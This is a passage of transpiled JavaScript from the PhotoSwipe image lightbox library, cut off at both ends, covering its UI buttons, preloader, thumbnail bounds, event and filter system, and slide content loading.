        return htmlData;
    }

    if (!htmlData || !htmlData.isCustomSVG) {
        return '';
    }

    const svgData = htmlData;
    let out = '<svg aria-hidden="true" class="pswp__icn" viewBox="0 0 %d %d" width="%d" height="%d">'; // replace all %d with size

    out = out.split('%d').join(
        /** @type {string} */
        svgData.size || 32); // Icons may contain outline/shadow,
    // to make it we "clone" base icon shape and add border to it.
    // Icon itself and border are styled via CSS.
    //
    // Property shadowID defines ID of element that should be cloned.

    if (svgData.outlineID) {
        out += '<use class="pswp__icn-shadow" xlink:href="#' + svgData.outlineID + '"/>';
    }

    out += svgData.inner;
    out += '</svg>';
    return out;
}

class UIElement {
    /**
     * @param {PhotoSwipe} pswp
     * @param {UIElementData} data
     */
    constructor(pswp, data) {
        var _container;

        const name = data.name || data.className;
        let elementHTML = data.html; // @ts-expect-error lookup only by `data.name` maybe?

        if (pswp.options[name] === false) {
            // exit if element is disabled from options
            return;
        } // Allow to override SVG icons from options
        // @ts-expect-error lookup only by `data.name` maybe?


        if (typeof pswp.options[name + 'SVG'] === 'string') {
            // arrowPrevSVG
            // arrowNextSVG
            // closeSVG
            // zoomSVG
            // @ts-expect-error lookup only by `data.name` maybe?
            elementHTML = pswp.options[name + 'SVG'];
        }

        pswp.dispatch('uiElementCreate', {
            data
        });
        let className = '';

        if (data.isButton) {
            className += 'pswp__button ';
            className += data.className || `pswp__button--${data.name}`;
        } else {
            className += data.className || `pswp__${data.name}`;
        }

        let tagName = data.isButton ? data.tagName || 'button' : data.tagName || 'div';
        tagName =
            /** @type {keyof HTMLElementTagNameMap} */
            tagName.toLowerCase();
        /** @type {HTMLElement} */

        const element = createElement(className, tagName);

        if (data.isButton) {
            if (tagName === 'button') {
                /** @type {HTMLButtonElement} */
                element.type = 'button';
            }

            let {
                title
            } = data;
            const {
                ariaLabel
            } = data; // @ts-expect-error lookup only by `data.name` maybe?

            if (typeof pswp.options[name + 'Title'] === 'string') {
                // @ts-expect-error lookup only by `data.name` maybe?
                title = pswp.options[name + 'Title'];
            }

            if (title) {
                element.title = title;
            }

            const ariaText = ariaLabel || title;

            if (ariaText) {
                element.setAttribute('aria-label', ariaText);
            }
        }

        element.innerHTML = addElementHTML(elementHTML);

        if (data.onInit) {
            data.onInit(element, pswp);
        }

        if (data.onClick) {
            element.onclick = e => {
                if (typeof data.onClick === 'string') {
                    // @ts-ignore
                    pswp[data.onClick]();
                } else if (typeof data.onClick === 'function') {
                    data.onClick(e, element, pswp);
                }
            };
        } // Top bar is default position


        const appendTo = data.appendTo || 'bar';
        /** @type {HTMLElement | undefined} root element by default */

        let container = pswp.element;

        if (appendTo === 'bar') {
            if (!pswp.topBar) {
                pswp.topBar = createElement('pswp__top-bar pswp__hide-on-close', 'div', pswp.scrollWrap);
            }

            container = pswp.topBar;
        } else {
            // element outside of top bar gets a secondary class
            // that makes element fade out on close
            element.classList.add('pswp__hide-on-close');

            if (appendTo === 'wrapper') {
                container = pswp.scrollWrap;
            }
        }

        (_container = container) === null || _container === void 0 || _container.appendChild(pswp.applyFilters('uiElement', element, data));
    }

}

/*
  Backward and forward arrow buttons
 */

/** @typedef {import('./ui-element.js').UIElementData} UIElementData */

/** @typedef {import('../photoswipe.js').default} PhotoSwipe */

/**
 *
 * @param {HTMLElement} element
 * @param {PhotoSwipe} pswp
 * @param {boolean} [isNextButton]
 */
function initArrowButton(element, pswp, isNextButton) {
    element.classList.add('pswp__button--arrow'); // TODO: this should point to a unique id for this instance

    element.setAttribute('aria-controls', 'pswp__items');
    pswp.on('change', () => {
        if (!pswp.options.loop) {
            if (isNextButton) {
                /** @type {HTMLButtonElement} */
                element.disabled = !(pswp.currIndex < pswp.getNumItems() - 1);
            } else {
                /** @type {HTMLButtonElement} */
                element.disabled = !(pswp.currIndex > 0);
            }
        }
    });
}
/** @type {UIElementData} */


const arrowPrev = {
    name: 'arrowPrev',
    className: 'pswp__button--arrow--prev',
    title: 'Previous',
    order: 10,
    isButton: true,
    appendTo: 'wrapper',
    html: {
        isCustomSVG: true,
        size: 60,
        inner: '<path d="M29 43l-3 3-16-16 16-16 3 3-13 13 13 13z" id="pswp__icn-arrow"/>',
        outlineID: 'pswp__icn-arrow'
    },
    onClick: 'prev',
    onInit: initArrowButton
};
/** @type {UIElementData} */

const arrowNext = {
    name: 'arrowNext',
    className: 'pswp__button--arrow--next',
    title: 'Next',
    order: 11,
    isButton: true,
    appendTo: 'wrapper',
    html: {
        isCustomSVG: true,
        size: 60,
        inner: '<use xlink:href="#pswp__icn-arrow"/>',
        outlineID: 'pswp__icn-arrow'
    },
    onClick: 'next',
    onInit: (el, pswp) => {
        initArrowButton(el, pswp, true);
    }
};

/** @type {import('./ui-element.js').UIElementData} UIElementData */
const closeButton = {
    name: 'close',
    title: 'Close',
    order: 20,
    isButton: true,
    html: {
        isCustomSVG: true,
        inner: '<path d="M24 10l-2-2-6 6-6-6-2 2 6 6-6 6 2 2 6-6 6 6 2-2-6-6z" id="pswp__icn-close"/>',
        outlineID: 'pswp__icn-close'
    },
    onClick: 'close'
};

/** @type {import('./ui-element.js').UIElementData} UIElementData */
const zoomButton = {
    name: 'zoom',
    title: 'Zoom',
    order: 10,
    isButton: true,
    html: {
        isCustomSVG: true,
        // eslint-disable-next-line max-len
        inner: '<path d="M17.426 19.926a6 6 0 1 1 1.5-1.5L23 22.5 21.5 24l-4.074-4.074z" id="pswp__icn-zoom"/>' + '<path fill="currentColor" class="pswp__zoom-icn-bar-h" d="M11 16v-2h6v2z"/>' + '<path fill="currentColor" class="pswp__zoom-icn-bar-v" d="M13 12h2v6h-2z"/>',
        outlineID: 'pswp__icn-zoom'
    },
    onClick: 'toggleZoom'
};

/** @type {import('./ui-element.js').UIElementData} UIElementData */
const loadingIndicator = {
    name: 'preloader',
    appendTo: 'bar',
    order: 7,
    html: {
        isCustomSVG: true,
        // eslint-disable-next-line max-len
        inner: '<path fill-rule="evenodd" clip-rule="evenodd" d="M21.2 16a5.2 5.2 0 1 1-5.2-5.2V8a8 8 0 1 0 8 8h-2.8Z" id="pswp__icn-loading"/>',
        outlineID: 'pswp__icn-loading'
    },
    onInit: (indicatorElement, pswp) => {
        /** @type {boolean | undefined} */
        let isVisible;
        /** @type {NodeJS.Timeout | null} */

        let delayTimeout = null;
        /**
         * @param {string} className
         * @param {boolean} add
         */

        const toggleIndicatorClass = (className, add) => {
            indicatorElement.classList.toggle('pswp__preloader--' + className, add);
        };
        /**
         * @param {boolean} visible
         */


        const setIndicatorVisibility = visible => {
            if (isVisible !== visible) {
                isVisible = visible;
                toggleIndicatorClass('active', visible);
            }
        };

        const updatePreloaderVisibility = () => {
            var _pswp$currSlide;

            if (!((_pswp$currSlide = pswp.currSlide) !== null && _pswp$currSlide !== void 0 && _pswp$currSlide.content.isLoading())) {
                setIndicatorVisibility(false);

                if (delayTimeout) {
                    clearTimeout(delayTimeout);
                    delayTimeout = null;
                }

                return;
            }

            if (!delayTimeout) {
                // display loading indicator with delay
                delayTimeout = setTimeout(() => {
                    var _pswp$currSlide2;

                    setIndicatorVisibility(Boolean((_pswp$currSlide2 = pswp.currSlide) === null || _pswp$currSlide2 === void 0 ? void 0 : _pswp$currSlide2.content.isLoading()));
                    delayTimeout = null;
                }, pswp.options.preloaderDelay);
            }
        };

        pswp.on('change', updatePreloaderVisibility);
        pswp.on('loadComplete', e => {
            if (pswp.currSlide === e.slide) {
                updatePreloaderVisibility();
            }
        }); // expose the method

        if (pswp.ui) {
            pswp.ui.updatePreloaderVisibility = updatePreloaderVisibility;
        }
    }
};

/** @type {import('./ui-element.js').UIElementData} UIElementData */
const counterIndicator = {
    name: 'counter',
    order: 5,
    onInit: (counterElement, pswp) => {
        pswp.on('change', () => {
            counterElement.innerText = pswp.currIndex + 1 + pswp.options.indexIndicatorSep + pswp.getNumItems();
        });
    }
};

/** @typedef {import('../photoswipe.js').default} PhotoSwipe */

/** @typedef {import('./ui-element.js').UIElementData} UIElementData */

/**
 * Set special class on element when image is zoomed.
 *
 * By default, it is used to adjust
 * zoom icon and zoom cursor via CSS.
 *
 * @param {HTMLElement} el
 * @param {boolean} isZoomedIn
 */

function setZoomedIn(el, isZoomedIn) {
    el.classList.toggle('pswp--zoomed-in', isZoomedIn);
}

class UI {
    /**
     * @param {PhotoSwipe} pswp
     */
    constructor(pswp) {
        this.pswp = pswp;
        this.isRegistered = false;
        /** @type {UIElementData[]} */

        this.uiElementsData = [];
        /** @type {(UIElement | UIElementData)[]} */

        this.items = [];
        /** @type {() => void} */

        this.updatePreloaderVisibility = () => {};
        /**
         * @private
         * @type {number | undefined}
         */


        this._lastUpdatedZoomLevel = undefined;
    }

    init() {
        const {
            pswp
        } = this;
        this.isRegistered = false;
        this.uiElementsData = [closeButton, arrowPrev, arrowNext, zoomButton, loadingIndicator, counterIndicator];
        pswp.dispatch('uiRegister'); // sort by order

        this.uiElementsData.sort((a, b) => {
            // default order is 0
            return (a.order || 0) - (b.order || 0);
        });
        this.items = [];
        this.isRegistered = true;
        this.uiElementsData.forEach(uiElementData => {
            this.registerElement(uiElementData);
        });
        pswp.on('change', () => {
            var _pswp$element;

            (_pswp$element = pswp.element) === null || _pswp$element === void 0 || _pswp$element.classList.toggle('pswp--one-slide', pswp.getNumItems() === 1);
        });
        pswp.on('zoomPanUpdate', () => this._onZoomPanUpdate());
    }
    /**
     * @param {UIElementData} elementData
     */


    registerElement(elementData) {
        if (this.isRegistered) {
            this.items.push(new UIElement(this.pswp, elementData));
        } else {
            this.uiElementsData.push(elementData);
        }
    }
    /**
     * Fired each time zoom or pan position is changed.
     * Update classes that control visibility of zoom button and cursor icon.
     *
     * @private
     */


    _onZoomPanUpdate() {
        const {
            template,
            currSlide,
            options
        } = this.pswp;

        if (this.pswp.opener.isClosing || !template || !currSlide) {
            return;
        }

        let {
            currZoomLevel
        } = currSlide; // if not open yet - check against initial zoom level

        if (!this.pswp.opener.isOpen) {
            currZoomLevel = currSlide.zoomLevels.initial;
        }

        if (currZoomLevel === this._lastUpdatedZoomLevel) {
            return;
        }

        this._lastUpdatedZoomLevel = currZoomLevel;
        const currZoomLevelDiff = currSlide.zoomLevels.initial - currSlide.zoomLevels.secondary; // Initial and secondary zoom levels are almost equal

        if (Math.abs(currZoomLevelDiff) < 0.01 || !currSlide.isZoomable()) {
            // disable zoom
            setZoomedIn(template, false);
            template.classList.remove('pswp--zoom-allowed');
            return;
        }

        template.classList.add('pswp--zoom-allowed');
        const potentialZoomLevel = currZoomLevel === currSlide.zoomLevels.initial ? currSlide.zoomLevels.secondary : currSlide.zoomLevels.initial;
        setZoomedIn(template, potentialZoomLevel <= currZoomLevel);

        if (options.imageClickAction === 'zoom' || options.imageClickAction === 'zoom-or-close') {
            template.classList.add('pswp--click-to-zoom');
        }
    }

}

/** @typedef {import('./slide.js').SlideData} SlideData */

/** @typedef {import('../photoswipe.js').default} PhotoSwipe */

/** @typedef {{ x: number; y: number; w: number; innerRect?: { w: number; h: number; x: number; y: number } }} Bounds */

/**
 * @param {HTMLElement} el
 * @returns Bounds
 */
function getBoundsByElement(el) {
    const thumbAreaRect = el.getBoundingClientRect();
    return {
        x: thumbAreaRect.left,
        y: thumbAreaRect.top,
        w: thumbAreaRect.width
    };
}
/**
 * @param {HTMLElement} el
 * @param {number} imageWidth
 * @param {number} imageHeight
 * @returns Bounds
 */


function getCroppedBoundsByElement(el, imageWidth, imageHeight) {
    const thumbAreaRect = el.getBoundingClientRect(); // fill image into the area
    // (do they same as object-fit:cover does to retrieve coordinates)

    const hRatio = thumbAreaRect.width / imageWidth;
    const vRatio = thumbAreaRect.height / imageHeight;
    const fillZoomLevel = hRatio > vRatio ? hRatio : vRatio;
    const offsetX = (thumbAreaRect.width - imageWidth * fillZoomLevel) / 2;
    const offsetY = (thumbAreaRect.height - imageHeight * fillZoomLevel) / 2;
    /**
     * Coordinates of the image,
     * as if it was not cropped,
     * height is calculated automatically
     *
     * @type {Bounds}
     */

    const bounds = {
        x: thumbAreaRect.left + offsetX,
        y: thumbAreaRect.top + offsetY,
        w: imageWidth * fillZoomLevel
    }; // Coordinates of inner crop area
    // relative to the image

    bounds.innerRect = {
        w: thumbAreaRect.width,
        h: thumbAreaRect.height,
        x: offsetX,
        y: offsetY
    };
    return bounds;
}
/**
 * Get dimensions of thumbnail image
 * (click on which opens photoswipe or closes photoswipe to)
 *
 * @param {number} index
 * @param {SlideData} itemData
 * @param {PhotoSwipe} instance PhotoSwipe instance
 * @returns {Bounds | undefined}
 */


function getThumbBounds(index, itemData, instance) {
    // legacy event, before filters were introduced
    const event = instance.dispatch('thumbBounds', {
        index,
        itemData,
        instance
    }); // @ts-expect-error

    if (event.thumbBounds) {
        // @ts-expect-error
        return event.thumbBounds;
    }

    const {
        element
    } = itemData;
    /** @type {Bounds | undefined} */

    let thumbBounds;
    /** @type {HTMLElement | null | undefined} */

    let thumbnail;

    if (element && instance.options.thumbSelector !== false) {
        const thumbSelector = instance.options.thumbSelector || 'img';
        thumbnail = element.matches(thumbSelector) ? element :
            /** @type {HTMLElement | null} */
            element.querySelector(thumbSelector);
    }

    thumbnail = instance.applyFilters('thumbEl', thumbnail, itemData, index);

    if (thumbnail) {
        if (!itemData.thumbCropped) {
            thumbBounds = getBoundsByElement(thumbnail);
        } else {
            thumbBounds = getCroppedBoundsByElement(thumbnail, itemData.width || itemData.w || 0, itemData.height || itemData.h || 0);
        }
    }

    return instance.applyFilters('thumbBounds', thumbBounds, itemData, index);
}

/** @typedef {import('../lightbox/lightbox.js').default} PhotoSwipeLightbox */

/** @typedef {import('../photoswipe.js').default} PhotoSwipe */

/** @typedef {import('../photoswipe.js').PhotoSwipeOptions} PhotoSwipeOptions */

/** @typedef {import('../photoswipe.js').DataSource} DataSource */

/** @typedef {import('../ui/ui-element.js').UIElementData} UIElementData */

/** @typedef {import('../slide/content.js').default} ContentDefault */

/** @typedef {import('../slide/slide.js').default} Slide */

/** @typedef {import('../slide/slide.js').SlideData} SlideData */

/** @typedef {import('../slide/zoom-level.js').default} ZoomLevel */

/** @typedef {import('../slide/get-thumb-bounds.js').Bounds} Bounds */

/**
 * Allow adding an arbitrary props to the Content
 * https://photoswipe.com/custom-content/#using-webp-image-format
 * @typedef {ContentDefault & Record<string, any>} Content
 */

/** @typedef {{ x?: number; y?: number }} Point */

/**
 * @typedef {Object} PhotoSwipeEventsMap https://photoswipe.com/events/
 *
 *
 * https://photoswipe.com/adding-ui-elements/
 *
 * @prop {undefined} uiRegister
 * @prop {{ data: UIElementData }} uiElementCreate
 *
 *
 * https://photoswipe.com/events/#initialization-events
 *
 * @prop {undefined} beforeOpen
 * @prop {undefined} firstUpdate
 * @prop {undefined} initialLayout
 * @prop {undefined} change
 * @prop {undefined} afterInit
 * @prop {undefined} bindEvents
 *
 *
 * https://photoswipe.com/events/#opening-or-closing-transition-events
 *
 * @prop {undefined} openingAnimationStart
 * @prop {undefined} openingAnimationEnd
 * @prop {undefined} closingAnimationStart
 * @prop {undefined} closingAnimationEnd
 *
 *
 * https://photoswipe.com/events/#closing-events
 *
 * @prop {undefined} close
 * @prop {undefined} destroy
 *
 *
 * https://photoswipe.com/events/#pointer-and-gesture-events
 *
 * @prop {{ originalEvent: PointerEvent }} pointerDown
 * @prop {{ originalEvent: PointerEvent }} pointerMove
 * @prop {{ originalEvent: PointerEvent }} pointerUp
 * @prop {{ bgOpacity: number }} pinchClose can be default prevented
 * @prop {{ panY: number }} verticalDrag can be default prevented
 *
 *
 * https://photoswipe.com/events/#slide-content-events
 *
 * @prop {{ content: Content }} contentInit
 * @prop {{ content: Content; isLazy: boolean }} contentLoad can be default prevented
 * @prop {{ content: Content; isLazy: boolean }} contentLoadImage can be default prevented
 * @prop {{ content: Content; slide: Slide; isError?: boolean }} loadComplete
 * @prop {{ content: Content; slide: Slide }} loadError
 * @prop {{ content: Content; width: number; height: number }} contentResize can be default prevented
 * @prop {{ content: Content; width: number; height: number; slide: Slide }} imageSizeChange
 * @prop {{ content: Content }} contentLazyLoad can be default prevented
 * @prop {{ content: Content }} contentAppend can be default prevented
 * @prop {{ content: Content }} contentActivate can be default prevented
 * @prop {{ content: Content }} contentDeactivate can be default prevented
 * @prop {{ content: Content }} contentRemove can be default prevented
 * @prop {{ content: Content }} contentDestroy can be default prevented
 *
 *
 * undocumented
 *
 * @prop {{ point: Point; originalEvent: PointerEvent }} imageClickAction can be default prevented
 * @prop {{ point: Point; originalEvent: PointerEvent }} bgClickAction can be default prevented
 * @prop {{ point: Point; originalEvent: PointerEvent }} tapAction can be default prevented
 * @prop {{ point: Point; originalEvent: PointerEvent }} doubleTapAction can be default prevented
 *
 * @prop {{ originalEvent: KeyboardEvent }} keydown can be default prevented
 * @prop {{ x: number; dragging: boolean }} moveMainScroll
 * @prop {{ slide: Slide }} firstZoomPan
 * @prop {{ slide: Slide | undefined, data: SlideData, index: number }} gettingData
 * @prop {undefined} beforeResize
 * @prop {undefined} resize
 * @prop {undefined} viewportSize
 * @prop {undefined} updateScrollOffset
 * @prop {{ slide: Slide }} slideInit
 * @prop {{ slide: Slide }} afterSetContent
 * @prop {{ slide: Slide }} slideLoad
 * @prop {{ slide: Slide }} appendHeavy can be default prevented
 * @prop {{ slide: Slide }} appendHeavyContent
 * @prop {{ slide: Slide }} slideActivate
 * @prop {{ slide: Slide }} slideDeactivate
 * @prop {{ slide: Slide }} slideDestroy
 * @prop {{ destZoomLevel: number, centerPoint: Point | undefined, transitionDuration: number | false | undefined }} beforeZoomTo
 * @prop {{ slide: Slide }} zoomPanUpdate
 * @prop {{ slide: Slide }} initialZoomPan
 * @prop {{ slide: Slide }} calcSlideSize
 * @prop {undefined} resolutionChanged
 * @prop {{ originalEvent: WheelEvent }} wheel can be default prevented
 * @prop {{ content: Content }} contentAppendImage can be default prevented
 * @prop {{ index: number; itemData: SlideData }} lazyLoadSlide can be default prevented
 * @prop {undefined} lazyLoad
 * @prop {{ slide: Slide }} calcBounds
 * @prop {{ zoomLevels: ZoomLevel, slideData: SlideData }} zoomLevelsUpdate
 *
 *
 * legacy
 *
 * @prop {undefined} init
 * @prop {undefined} initialZoomIn
 * @prop {undefined} initialZoomOut
 * @prop {undefined} initialZoomInEnd
 * @prop {undefined} initialZoomOutEnd
 * @prop {{ dataSource: DataSource | undefined, numItems: number }} numItems
 * @prop {{ itemData: SlideData; index: number }} itemData
 * @prop {{ index: number, itemData: SlideData, instance: PhotoSwipe }} thumbBounds
 */

/**
 * @typedef {Object} PhotoSwipeFiltersMap https://photoswipe.com/filters/
 *
 * @prop {(numItems: number, dataSource: DataSource | undefined) => number} numItems
 * Modify the total amount of slides. Example on Data sources page.
 * https://photoswipe.com/filters/#numitems
 *
 * @prop {(itemData: SlideData, index: number) => SlideData} itemData
 * Modify slide item data. Example on Data sources page.
 * https://photoswipe.com/filters/#itemdata
 *
 * @prop {(itemData: SlideData, element: HTMLElement, linkEl: HTMLAnchorElement) => SlideData} domItemData
 * Modify item data when it's parsed from DOM element. Example on Data sources page.
 * https://photoswipe.com/filters/#domitemdata
 *
 * @prop {(clickedIndex: number, e: MouseEvent, instance: PhotoSwipeLightbox) => number} clickedIndex
 * Modify clicked gallery item index.
 * https://photoswipe.com/filters/#clickedindex
 *
 * @prop {(placeholderSrc: string | false, content: Content) => string | false} placeholderSrc
 * Modify placeholder image source.
 * https://photoswipe.com/filters/#placeholdersrc
 *
 * @prop {(isContentLoading: boolean, content: Content) => boolean} isContentLoading
 * Modify if the content is currently loading.
 * https://photoswipe.com/filters/#iscontentloading
 *
 * @prop {(isContentZoomable: boolean, content: Content) => boolean} isContentZoomable
 * Modify if the content can be zoomed.
 * https://photoswipe.com/filters/#iscontentzoomable
 *
 * @prop {(useContentPlaceholder: boolean, content: Content) => boolean} useContentPlaceholder
 * Modify if the placeholder should be used for the content.
 * https://photoswipe.com/filters/#usecontentplaceholder
 *
 * @prop {(isKeepingPlaceholder: boolean, content: Content) => boolean} isKeepingPlaceholder
 * Modify if the placeholder should be kept after the content is loaded.
 * https://photoswipe.com/filters/#iskeepingplaceholder
 *
 *
 * @prop {(contentErrorElement: HTMLElement, content: Content) => HTMLElement} contentErrorElement
 * Modify an element when the content has error state (for example, if image cannot be loaded).
 * https://photoswipe.com/filters/#contenterrorelement
 *
 * @prop {(element: HTMLElement, data: UIElementData) => HTMLElement} uiElement
 * Modify a UI element that's being created.
 * https://photoswipe.com/filters/#uielement
 *
 * @prop {(thumbnail: HTMLElement | null | undefined, itemData: SlideData, index: number) => HTMLElement} thumbEl
 * Modify the thumbnail element from which opening zoom animation starts or ends.
 * https://photoswipe.com/filters/#thumbel
 *
 * @prop {(thumbBounds: Bounds | undefined, itemData: SlideData, index: number) => Bounds} thumbBounds
 * Modify the thumbnail bounds from which opening zoom animation starts or ends.
 * https://photoswipe.com/filters/#thumbbounds
 *
 * @prop {(srcsetSizesWidth: number, content: Content) => number} srcsetSizesWidth
 *
 * @prop {(preventPointerEvent: boolean, event: PointerEvent, pointerType: string) => boolean} preventPointerEvent
 *
 */

/**
 * @template {keyof PhotoSwipeFiltersMap} T
 * @typedef {{ fn: PhotoSwipeFiltersMap[T], priority: number }} Filter
 */

/**
 * @template {keyof PhotoSwipeEventsMap} T
 * @typedef {PhotoSwipeEventsMap[T] extends undefined ? PhotoSwipeEvent<T> : PhotoSwipeEvent<T> & PhotoSwipeEventsMap[T]} AugmentedEvent
 */

/**
 * @template {keyof PhotoSwipeEventsMap} T
 * @typedef {(event: AugmentedEvent<T>) => void} EventCallback
 */

/**
 * Base PhotoSwipe event object
 *
 * @template {keyof PhotoSwipeEventsMap} T
 */
class PhotoSwipeEvent {
    /**
     * @param {T} type
     * @param {PhotoSwipeEventsMap[T]} [details]
     */
    constructor(type, details) {
        this.type = type;
        this.defaultPrevented = false;

        if (details) {
            Object.assign(this, details);
        }
    }

    preventDefault() {
        this.defaultPrevented = true;
    }

}
/**
 * PhotoSwipe base class that can listen and dispatch for events.
 * Shared by PhotoSwipe Core and PhotoSwipe Lightbox, extended by base.js
 */


class Eventable {
    constructor() {
        /**
         * @type {{ [T in keyof PhotoSwipeEventsMap]?: ((event: AugmentedEvent<T>) => void)[] }}
         */
        this._listeners = {};
        /**
         * @type {{ [T in keyof PhotoSwipeFiltersMap]?: Filter<T>[] }}
         */

        this._filters = {};
        /** @type {PhotoSwipe | undefined} */

        this.pswp = undefined;
        /** @type {PhotoSwipeOptions | undefined} */

        this.options = undefined;
    }
    /**
     * @template {keyof PhotoSwipeFiltersMap} T
     * @param {T} name
     * @param {PhotoSwipeFiltersMap[T]} fn
     * @param {number} priority
     */


    addFilter(name, fn, priority = 100) {
        var _this$_filters$name, _this$_filters$name2, _this$pswp;

        if (!this._filters[name]) {
            this._filters[name] = [];
        }

        (_this$_filters$name = this._filters[name]) === null || _this$_filters$name === void 0 || _this$_filters$name.push({
            fn,
            priority
        });
        (_this$_filters$name2 = this._filters[name]) === null || _this$_filters$name2 === void 0 || _this$_filters$name2.sort((f1, f2) => f1.priority - f2.priority);
        (_this$pswp = this.pswp) === null || _this$pswp === void 0 || _this$pswp.addFilter(name, fn, priority);
    }
    /**
     * @template {keyof PhotoSwipeFiltersMap} T
     * @param {T} name
     * @param {PhotoSwipeFiltersMap[T]} fn
     */


    removeFilter(name, fn) {
        if (this._filters[name]) {
            // @ts-expect-error
            this._filters[name] = this._filters[name].filter(filter => filter.fn !== fn);
        }

        if (this.pswp) {
            this.pswp.removeFilter(name, fn);
        }
    }
    /**
     * @template {keyof PhotoSwipeFiltersMap} T
     * @param {T} name
     * @param {Parameters<PhotoSwipeFiltersMap[T]>} args
     * @returns {Parameters<PhotoSwipeFiltersMap[T]>[0]}
     */


    applyFilters(name, ...args) {
        var _this$_filters$name3;

        (_this$_filters$name3 = this._filters[name]) === null || _this$_filters$name3 === void 0 || _this$_filters$name3.forEach(filter => {
            // @ts-expect-error
            args[0] = filter.fn.apply(this, args);
        });
        return args[0];
    }
    /**
     * @template {keyof PhotoSwipeEventsMap} T
     * @param {T} name
     * @param {EventCallback<T>} fn
     */


    on(name, fn) {
        var _this$_listeners$name, _this$pswp2;

        if (!this._listeners[name]) {
            this._listeners[name] = [];
        }

        (_this$_listeners$name = this._listeners[name]) === null || _this$_listeners$name === void 0 || _this$_listeners$name.push(fn); // When binding events to lightbox,
        // also bind events to PhotoSwipe Core,
        // if it's open.

        (_this$pswp2 = this.pswp) === null || _this$pswp2 === void 0 || _this$pswp2.on(name, fn);
    }
    /**
     * @template {keyof PhotoSwipeEventsMap} T
     * @param {T} name
     * @param {EventCallback<T>} fn
     */


    off(name, fn) {
        var _this$pswp3;

        if (this._listeners[name]) {
            // @ts-expect-error
            this._listeners[name] = this._listeners[name].filter(listener => fn !== listener);
        }

        (_this$pswp3 = this.pswp) === null || _this$pswp3 === void 0 || _this$pswp3.off(name, fn);
    }
    /**
     * @template {keyof PhotoSwipeEventsMap} T
     * @param {T} name
     * @param {PhotoSwipeEventsMap[T]} [details]
     * @returns {AugmentedEvent<T>}
     */


    dispatch(name, details) {
        var _this$_listeners$name2;

        if (this.pswp) {
            return this.pswp.dispatch(name, details);
        }

        const event =
            /** @type {AugmentedEvent<T>} */
            new PhotoSwipeEvent(name, details);
        (_this$_listeners$name2 = this._listeners[name]) === null || _this$_listeners$name2 === void 0 || _this$_listeners$name2.forEach(listener => {
            listener.call(this, event);
        });
        return event;
    }

}

class Placeholder {
    /**
     * @param {string | false} imageSrc
     * @param {HTMLElement} container
     */
    constructor(imageSrc, container) {
        // Create placeholder
        // (stretched thumbnail or simple div behind the main image)

        /** @type {HTMLImageElement | HTMLDivElement | null} */
        this.element = createElement('pswp__img pswp__img--placeholder', imageSrc ? 'img' : 'div', container);

        if (imageSrc) {
            const imgEl =
                /** @type {HTMLImageElement} */
                this.element;
            imgEl.decoding = 'async';
            imgEl.alt = '';
            imgEl.src = imageSrc;
            imgEl.setAttribute('role', 'presentation');
        }

        this.element.setAttribute('aria-hidden', 'true');
    }
    /**
     * @param {number} width
     * @param {number} height
     */


    setDisplayedSize(width, height) {
        if (!this.element) {
            return;
        }

        if (this.element.tagName === 'IMG') {
            // Use transform scale() to modify img placeholder size
            // (instead of changing width/height directly).
            // This helps with performance, specifically in iOS15 Safari.
            setWidthHeight(this.element, 250, 'auto');
            this.element.style.transformOrigin = '0 0';
            this.element.style.transform = toTransformString(0, 0, width / 250);
        } else {
            setWidthHeight(this.element, width, height);
        }
    }

    destroy() {
        var _this$element;

        if ((_this$element = this.element) !== null && _this$element !== void 0 && _this$element.parentNode) {
            this.element.remove();
        }

        this.element = null;
    }

}

/** @typedef {import('./slide.js').default} Slide */

/** @typedef {import('./slide.js').SlideData} SlideData */

/** @typedef {import('../core/base.js').default} PhotoSwipeBase */

/** @typedef {import('../util/util.js').LoadState} LoadState */

class Content {
    /**
     * @param {SlideData} itemData Slide data
     * @param {PhotoSwipeBase} instance PhotoSwipe or PhotoSwipeLightbox instance
     * @param {number} index
     */
    constructor(itemData, instance, index) {
        this.instance = instance;
        this.data = itemData;
        this.index = index;
        /** @type {HTMLImageElement | HTMLDivElement | undefined} */

        this.element = undefined;
        /** @type {Placeholder | undefined} */

        this.placeholder = undefined;
        /** @type {Slide | undefined} */

        this.slide = undefined;
        this.displayedImageWidth = 0;
        this.displayedImageHeight = 0;
        this.width = Number(this.data.w) || Number(this.data.width) || 0;
        this.height = Number(this.data.h) || Number(this.data.height) || 0;
        this.isAttached = false;
        this.hasSlide = false;
        this.isDecoding = false;
        /** @type {LoadState} */

        this.state = LOAD_STATE.IDLE;

        if (this.data.type) {
            this.type = this.data.type;
        } else if (this.data.src) {
            this.type = 'image';
        } else {
            this.type = 'html';
        }

        this.instance.dispatch('contentInit', {
            content: this
        });
    }

    removePlaceholder() {
        if (this.placeholder && !this.keepPlaceholder()) {
            // With delay, as image might be loaded, but not rendered
            setTimeout(() => {
                if (this.placeholder) {
                    this.placeholder.destroy();
                    this.placeholder = undefined;
                }
            }, 1000);
        }
    }
    /**
     * Preload content
     *
     * @param {boolean} isLazy
     * @param {boolean} [reload]
     */


    load(isLazy, reload) {
        if (this.slide && this.usePlaceholder()) {
            if (!this.placeholder) {
                const placeholderSrc = this.instance.applyFilters('placeholderSrc', // use  image-based placeholder only for the first slide,
                    // as rendering (even small stretched thumbnail) is an expensive operation
                    this.data.msrc && this.slide.isFirstSlide ? this.data.msrc : false, this);
                this.placeholder = new Placeholder(placeholderSrc, this.slide.container);
            } else {
                const placeholderEl = this.placeholder.element; // Add placeholder to DOM if it was already created

                if (placeholderEl && !placeholderEl.parentElement) {
                    this.slide.container.prepend(placeholderEl);
                }
            }
        }

        if (this.element && !reload) {
            return;
        }

        if (this.instance.dispatch('contentLoad', {
            content: this,
            isLazy
        }).defaultPrevented) {
            return;
        }

        if (this.isImageContent()) {
            this.element = createElement('pswp__img', 'img'); // Start loading only after width is defined, as sizes might depend on it.
            // Due to Safari feature, we must define sizes before srcset.

            if (this.displayedImageWidth) {
                this.loadImage(isLazy);
            }
        } else {
            this.element = createElement('pswp__content', 'div');
            this.element.innerHTML = this.data.html || '';
        }

        if (reload && this.slide) {
            this.slide.updateContentSize(true);
        }
    }
    /**
     * Preload image
     *
     * @param {boolean} isLazy
     */


    loadImage(isLazy) {
        var _this$data$src, _this$data$alt;

        if (!this.isImageContent() || !this.element || this.instance.dispatch('contentLoadImage', {
            content: this,
            isLazy
        }).defaultPrevented) {
            return;
        }

        const imageElement =
            /** @type HTMLImageElement */
            this.element;
        this.updateSrcsetSizes();

        if (this.data.srcset) {
            imageElement.srcset = this.data.srcset;
        }

        imageElement.src = (_this$data$src = this.data.src) !== null && _this$data$src !== void 0 ? _this$data$src : '';
